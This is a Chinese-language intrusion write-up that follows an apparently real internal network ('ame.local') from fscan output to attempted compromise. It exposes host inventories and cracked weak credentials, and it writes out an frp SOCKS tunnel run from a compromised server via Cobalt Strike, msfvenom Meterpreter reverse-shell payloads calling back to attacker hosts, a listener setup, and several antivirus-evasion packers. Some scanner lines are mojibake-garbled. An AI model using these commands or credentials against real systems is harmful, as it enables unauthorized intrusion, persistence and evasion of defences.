(icmp) Target 172.16.2.117 is alive
(icmp) Target 172.16.2.120 is alive
(icmp) Target 172.16.2.83 is alive
(icmp) Target 172.16.2.138 is alive
(icmp) Target 172.16.2.146 is alive
(icmp) Target 172.16.2.150 is alive
(icmp) Target 172.16.2.170 is alive
(icmp) Target 172.16.2.190 is alive
(icmp) Target 172.16.2.195 is alive
(icmp) Target 172.16.2.200 is alive
(icmp) Target 172.16.2.87 is alive
(icmp) Target 172.16.2.254 is alive
[*] Icmp alive hosts len is: 35
172.16.2.38:22 open
172.16.2.120:21 open
172.16.2.20:22 open
172.16.2.37:22 open
172.16.2.150:21 open
172.16.2.117:22 open
172.16.2.82:22 open
172.16.2.111:22 open
172.16.2.81:22 open
172.16.2.72:22 open
172.16.2.70:22 open
172.16.2.45:21 open
172.16.2.60:22 open
172.16.2.37:80 open
172.16.2.11:80 open
172.16.2.200:22 open
172.16.2.83:22 open
172.16.2.150:22 open
172.16.2.170:22 open
172.16.2.146:22 open
172.16.2.138:22 open
172.16.2.120:80 open
172.16.2.84:80 open
172.16.2.81:80 open
172.16.2.85:80 open
172.16.2.86:80 open
172.16.2.70:80 open
172.16.2.60:80 open
172.16.2.87:22 open
172.16.2.11:135 open
172.16.2.20:135 open
172.16.2.5:135 open
172.16.2.83:80 open
172.16.2.200:80 open
172.16.2.170:80 open
172.16.2.82:80 open
172.16.2.117:80 open
172.16.2.11:139 open
172.16.2.20:139 open
172.16.2.9:139 open
172.16.2.5:139 open
172.16.2.195:135 open
172.16.2.190:135 open
172.16.2.100:135 open
172.16.2.84:135 open
172.16.2.195:139 open
172.16.2.190:139 open
172.16.2.170:139 open
172.16.2.150:139 open
172.16.2.120:139 open
172.16.2.100:139 open
172.16.2.84:139 open
172.16.2.60:139 open
172.16.2.84:443 open
172.16.2.85:443 open
172.16.2.86:443 open
172.16.2.80:443 open
172.16.2.72:443 open
172.16.2.70:443 open
172.16.2.60:443 open
172.16.2.11:443 open
172.16.2.87:443 open
172.16.2.9:445 open
172.16.2.5:445 open
172.16.2.170:443 open
172.16.2.83:443 open
172.16.2.120:443 open
172.16.2.82:443 open
172.16.2.81:443 open
172.16.2.170:445 open
172.16.2.150:445 open
172.16.2.120:445 open
172.16.2.100:445 open
172.16.2.84:445 open
172.16.2.60:445 open
172.16.2.20:445 open
172.16.2.11:445 open
172.16.2.5:5432 open
172.16.2.138:3306 open
172.16.2.38:3306 open
172.16.2.195:1433 open
172.16.2.190:1433 open
172.16.2.11:1433 open
172.16.2.195:445 open
172.16.2.190:445 open
172.16.2.100:8080 open
172.16.2.45:8080 open
172.16.2.9:135 open
172.16.2.86:8000 open
172.16.2.80:80 open
172.16.2.200:5432 open
172.16.2.111:5432 open
172.16.2.120:8080 open
172.16.2.150:9000 open
172.16.2.9:5432 open
172.16.2.85:8000 open
[+] received output:
172.16.2.20:88 open
[+] received output:
172.16.2.100:1099 open
172.16.2.80:2020 open
172.16.2.11:3128 open
172.16.2.120:3128 open
[+] received output:
172.16.2.11:7070 open
172.16.2.70:7070 open
172.16.2.100:7070 open
172.16.2.84:7070 open
172.16.2.100:8009 open
[+] received output:
172.16.2.120:8081 open
172.16.2.100:8083 open
172.16.2.80:8084 open
[+] received output:
172.16.2.72:8200 open
172.16.2.86:8300 open
172.16.2.85:8300 open
172.16.2.20:8443 open
[+] received output:
172.16.2.86:9080 open
172.16.2.85:9080 open
172.16.2.80:9084 open
172.16.2.80:9087 open
[+] received output:
172.16.2.150:9443 open
172.16.2.84:10001 open
172.16.2.84:10002 open
[+] received output:
[*] alive ports len is: 120
start vulscan
[*] NetInfo:
[*]172.16.2.100
[->]AMEPROWEBEGAD
[->]172.16.2.100
[*] NetInfo:
[*]172.16.2.84
[->]ame-ro-nas
[->]172.16.2.84
[*] NetInfo:
[*]172.16.2.5
[->]db_ame
[->]172.16.2.5
[*] NetInfo:
[*]172.16.2.9
[->]backu
[->]172.16.2.9
[*] NetInfo:
[*]172.16.2.11
[->]Srv-Ant-Kas1
[->]172.16.2.11
[*] WebTitle: https://172.16.2.11 code:200 len:102 title:None
[*] 172.16.2.9 (Windows Server 2003 3790 Service Pack 2)
[*] WebTitle: http://172.16.2.117 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] NetBios: 172.16.2.190 AMEPRODBSIG01.ame.local Windows Server 2016 Standard 14393
[*] NetBios: 172.16.2.11 Srv-Ant-Kas1.ame.local Windows Server 2012 Standard 9200
[*] NetBios: 172.16.2.9 backup.ame.local Windows Server 2003 3790 Service Pack 2
[*] WebTitle: https://172.16.2.82 code:302 len:222 title:302 Found ÞÀ│Þ¢¼url: https://172.16.2.82/restgui/start.html
[*] WebTitle: http://172.16.2.120:3128 code:400 len:3157 title:ERROR: The requested URL could not be retrieved
[*] WebTitle: http://172.16.2.200 code:403 len:4897 title:Apache HTTP Server Test Page powered by CentOS
[*] WebTitle: http://172.16.2.84 code:401 len:0 title:None
[*] WebTitle: https://172.16.2.87 code:200 len:83 title:None
[+] Postgres:172.16.2.200:5432:postgres 123456
[*] WebTitle: http://172.16.2.80 code:301 len:0 title:None ÞÀ│Þ¢¼url: https://172.16.2.80:443/
[*] WebTitle: http://172.16.2.82 code:302 len:208 title:302 Found ÞÀ│Þ¢¼url: https://172.16.2.82:443/
[*] 172.16.2.100 (Windows 10 Pro 19044)
[*] WebTitle: http://172.16.2.11 code:302 len:0 title:None ÞÀ│Þ¢¼url: https://172.16.2.11/
[*] WebTitle: http://172.16.2.83 code:302 len:208 title:302 Found ÞÀ│Þ¢¼url: https://172.16.2.83:443/
[*] WebTitle: http://172.16.2.86 code:301 len:56 title:None ÞÀ│Þ¢¼url: https://172.16.2.86/
[*] WebTitle: http://172.16.2.81 code:302 len:208 title:302 Found ÞÀ│Þ¢¼url: https://172.16.2.81:443/
[*] WebTitle: http://172.16.2.100:8083 code:404 len:0 title:None
[*] NetBios: 172.16.2.195 AMEPRODBSIG01P.ame.local Windows Server 2016 Standard 14393
[*] WebTitle: http://172.16.2.11:3128 code:404 len:196 title:404 Not Found
[*] WebTitle: https://172.16.2.83 code:302 len:222 title:302 Found ÞÀ│Þ¢¼url: https://172.16.2.83/restgui/start.html
[*] WebTitle: https://172.16.2.86 code:200 len:258 title:None
[*] WebTitle: https://172.16.2.70 code:200 len:4149 title:Management
[*] WebTitle: http://172.16.2.150:9000 code:200 len:3509 title:Twonky Server
[*] WebTitle: https://172.16.2.85 code:200 len:258 title:None
[*] WebTitle: http://172.16.2.70 code:302 len:265 title:302 Found ÞÀ│Þ¢¼url: https://172.16.2.70/
[*] WebTitle: https://172.16.2.20:8443 code:302 len:83 title:None ÞÀ│Þ¢¼url: https://172.16.2.20:8443/Login/Index
[*] WebTitle: https://172.16.2.72 code:301 len:84 title:None ÞÀ│Þ¢¼url: https://172.16.2.72/appwall-webui
[*] WebTitle: https://172.16.2.80 code:200 len:3618 title:" + ID_VC_Welcome + "
[*] WebTitle: https://172.16.2.81 code:302 len:222 title:302 Found ÞÀ│Þ¢¼url: https://172.16.2.81/restgui/start.html
[*] WebTitle: http://172.16.2.120 code:200 len:553 title:None
[*] WebTitle: http://172.16.2.37 code:302 len:0 title:None ÞÀ│Þ¢¼url: http://172.16.2.37/app_Login
[*] WebTitle: https://172.16.2.80:8084 code:501 len:0 title:None
[*] NetBios: 172.16.2.170 AME\SYNOLOGYAME
[*] WebTitle: https://172.16.2.86:9080 code:202 len:0 title:None
[*] WebTitle: https://172.16.2.120 code:200 len:553 title:None
[*] WebTitle: https://172.16.2.120:8081 code:403 len:266 title:403 Forbidden
[*] WebTitle: https://172.16.2.80:9087 code:404 len:103 title:None
[*] WebTitle: http://172.16.2.80:9084 code:404 len:103 title:None
[*] WebTitle: http://172.16.2.45:8080 code:303 len:0 title:None ÞÀ│Þ¢¼url: http://172.16.2.45:8080/home.htm
[*] WebTitle: https://172.16.2.60 code:200 len:6391 title:None
[*] WebTitle: http://172.16.2.60 code:200 len:6391 title:None
[*] WebTitle: http://172.16.2.120:8080 code:403 len:266 title:403 Forbidden
[+] 172.16.2.5 MS17-010 (Windows Server 2003 3790 Service Pack 2)
[*] WebTitle: http://172.16.2.170 code:200 len:543 title:None
[*] 172.16.2.84 (Windows Storage Server 2016 Standard 14393)
[*] WebTitle: http://172.16.2.85 code:301 len:56 title:None ÞÀ│Þ¢¼url: https://172.16.2.85/
[*] 172.16.2.120 (Unix)
[*] 172.16.2.150 (Windows 6.1)
[*] 172.16.2.60 (Windows 6.1)
[*] NetBios: 172.16.2.120 NVR\NVRAME Unix
[*] NetBios: 172.16.2.84 ame-pro-nas.ame.local Windows Storage Server 2016 Standard 14393
[*] NetBios: 172.16.2.60 AME\nas-60 Windows 6.1
[*] WebTitle: https://172.16.2.170 code:200 len:543 title:None
[+] received output:
[*] WebTitle: https://172.16.2.85/ code:200 len:258 title:None
[*] WebTitle: https://172.16.2.86/ code:200 len:258 title:None
[*] WebTitle: https://172.16.2.11/ code:200 len:102 title:None
[*] WebTitle: https://172.16.2.80:443/ code:200 len:3618 title:" + ID_VC_Welcome + "
[*] WebTitle: https://172.16.2.70/ code:200 len:4149 title:Management
[*] WebTitle: https://172.16.2.20:8443/Login/Index code:200 len:2839 title:Zentyal
[*] WebTitle: https://172.16.2.85:9080 code:202 len:0 title:None
[*] WebTitle: http://172.16.2.70:7070 code:404 len:201 title:None
[*] WebTitle: https://172.16.2.81/restgui/start.html code:200 len:2458 title:None
[+] InfoScan:https://172.16.2.80 [VMware vSphere]
[*] WebTitle: https://172.16.2.83/restgui/start.html code:200 len:2458 title:None
[*] WebTitle: https://172.16.2.82/restgui/start.html code:200 len:2458 title:None
[*] WebTitle: http://172.16.2.72:8200 code:301 len:0 title:None ÞÀ│Þ¢¼url: http://172.16.2.72:8200/Console/
[*] WebTitle: http://172.16.2.72:8200/Console/ code:404 len:0 title:None
[*] WebTitle: https://172.16.2.82/restgui/start.html code:200 len:2458 title:None
[*] NetBios: 172.16.2.150 wdmycloud Windows 6.1
[+] InfoScan:https://172.16.2.80:443/ [VMware vSphere]
[*] WebTitle: https://172.16.2.72/appwall-webui/ code:200 len:4366 title:Radware Security Console
[*] WebTitle: http://172.16.2.45:8080/logon.htm code:200 len:2872 title:APC | Log On
[*] WebTitle: https://172.16.2.81/restgui/start.html code:200 len:2458 title:None
[*] WebTitle: http://172.16.2.37/app_Login/ code:200 len:860 title:None
[+] received output:
ÕÀ▓Õ«îµêÉ 65/121 [-] ftp://172.16.2.45:21 wwwroot 123456!a 421 Service not available, closing control connection.
[+] received output:
ÕÀ▓Õ«îµêÉ 109/121 [-] ssh 172.16.2.87:22 root a123456 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[+] received output:
[+] SSH:172.16.2.87:22:admin admin
[+] received output:
ÕÀ▓Õ«îµêÉ 110/121 [-] ssh 172.16.2.70:22 admin test ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[+] received output:
ÕÀ▓Õ«îµêÉ 110/121 [-] ssh 172.16.2.150:22 admin a123456. ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[+] received output:
ÕÀ▓Õ«îµêÉ 113/121 [-] ssh 172.16.2.38:22 admin abc123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[+] received output:
ÕÀ▓Õ«îµêÉ 114/121 [-] ssh 172.16.2.117:22 admin [email protected] ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[+] received output:
ÕÀ▓Õ«îµêÉ 120/121 [-] ftp://172.16.2.150:21 wwwroot 1 Permission denied.
[+] received output:
ÕÀ▓Õ«îµêÉ 120/121 [-] ftp://172.16.2.150:21 data 123456 Permission denied.
[+] received output:
ÕÀ▓Õ«îµêÉ 120/121 [-] ftp://172.16.2.150:21 data sysadmin Permission denied.
[+] received output:
ÕÀ▓Õ«îµêÉ 121/121
[*] µë½µÅÅþ╗ôµØƒ,ÞÇùµùÂ: 10m41.0832671s2、fscan扫描出来的漏洞,一处postgres弱口令,一处ms17-010,一处ssh弱口令
Postgres:172.16.2.200:5432:postgres 123456
172.16.2.5 MS17-010 (Windows Server 2003 3790 Service Pack 2)
SSH:172.16.2.87:22:admin adminfrp代理
1、由于无法提权成功,所以我们决定换一种思路,先拿下内网中其他主机,提权到管理员权限,最后再对域控渗透。
2、服务器frps.ini设置
[common]
bind_addr = 0.0.0.0
bind_port = 7080
token = admin123
dashboard_user = admin
dashboard_pwd = admin1233、启动服务端
./frps -c ./frps.ini
4、frpc.ini配置如下
[common]
server_addr = xx.xx.xx.xx
server_port = 7080
token = admin123
tls_enable=true
pool_count=5
[plugin_socks]
type = tcp
remote_port = 4566
plugin = socks5
plugin_user = admin
plugin_passwd = admin123
use_encryption = true
use_compression = true5、将frpc.exe和frpc.ini上传到受害机
6、CS中运行命令
shell "C:/usr/desarrollo/jboss-5.1.0.GA/server/sigAmeServer/deploy/ROOT.war/frpc.exe -c C:/usr/desarrollo/jboss-5.1.0.GA/server/sigAmeServer/deploy/ROOT.war/frpc.ini"
7、在服务器上可以看到,已经有连接返回了
8、在攻击机火狐浏览器foxyproxy插件中配置代理服务器


9、在火狐浏览器中访问https://172.16.2.72/appwall-webui/成功,说明frp内网穿透成功
10、为了方便测试,使用proxifier作为全局代理

msf上线

1、因为扫出来一个ms17010,所以我们需要针对此漏洞进行利用,我选用目前公开的一些工具,虽然都没有免杀,但还是记录一下
kali linux
1、kali Linux中设置proxychains后无法使用,也没有找到原因,因为proxychains只支持http代理,我搭建的环境可以,但真实环境就不得行,搞不懂,有知道的大佬请指点一二,在下感激不尽!
潮汐在线免杀
1、Metasploit 生成 C
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=xx.xx.xx.xx LPORT=3333 -f c > shell.c
3、将生成的shellcode添加到潮汐shellcode免杀中,生成exe文件
4、上传执行后被杀软杀掉
Ant-AntV免杀
1、msf生成bin文件
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=xx.xx.xx.xx LPORT=5555 -f raw -o 1.bin
2、将1.bin放到当前bean_raw路径下。执行python3 gen_trojan.py即可在当前dist目录下生成exe文件。
3、将exe文件上传到目标机器,执行shell C:/usr/desarrollo/jboss-5.1.0.GA/server/sigAmeServer/deploy/ROOT.war/mail_update_a50ca.exe无法成功反弹shell,应该是被杀软杀了,因为我本地测试可以正常反弹

msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.123.33
set LPORT 5555
exploit

CuiRi免杀
1、msf生成shellcode
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=xx.xx.xx.xx LPORT=3333 -f c > shell.c2、生成免杀马
.\cuiri_win64.exe -f msf.txt
3、将生成的木马上传到目标主机,执行shell C:\usr\desarrollo\jboss-5.1.0.GA\server\sigAmeServer\deploy\ROOT.war\main.exe无法反弹shell,本地测试也是无法反弹shell

AniYa免杀
1、生成免杀马

2、将exe文件上传执行,无法绕过杀软,在本地测试可以成功上线
Postgresql getshell
1、由于msf无法绕过杀软,我们决定从Postgresql入手,寻找突破点
2、开启proxifier代理工具
3、使用navicat连接postgresql

4、但是该机器是centos系统,我们要找的是Windows系统,所以先放弃这条路。

VMware vSphere
1、有网站使用的是VMware vSphere

2、Google搜索一下VMware vSphere漏洞,有的版本存在RCE漏洞,决定尝试一下,发现不存在漏洞

1、针对此次内网渗透,我需要抓紧学习免杀相关的知识,目前公开的工具已经不能byAV。
2、kali Linux的proxychains代理在实战无法使用,后面我要去寻找原因。
3、fscan扫描出内网一些网站,我没有做深入的测试,因为时间确实不够了。
如有侵权请联系:admin#unsafe.sh